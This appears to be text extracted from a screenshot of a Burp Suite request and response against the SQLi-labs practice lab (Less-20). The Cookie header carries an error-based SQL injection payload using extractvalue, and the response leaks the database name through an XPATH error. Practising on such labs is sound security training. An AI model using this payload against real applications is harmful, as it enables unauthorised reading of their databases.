 Go
Cancel
<
>
Target: http://sql
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
GET /Less-20/index.php HTTP/1.1
Host: sql
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://sql/Less-20/index.php
Connection: close
Cookie: uname=admin' and extractvalue(1,concat(0x7e,(select database())))--+
Upgrade-Insecure-Requests: 1
SQLI DUMB SERI
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and extractvalue(1,concat(0x7e,(select
database())))-- and expires: Mon 22 Mar 2021 - 22:03:40
Issue with your mysql: XPATH syntax error: '~security'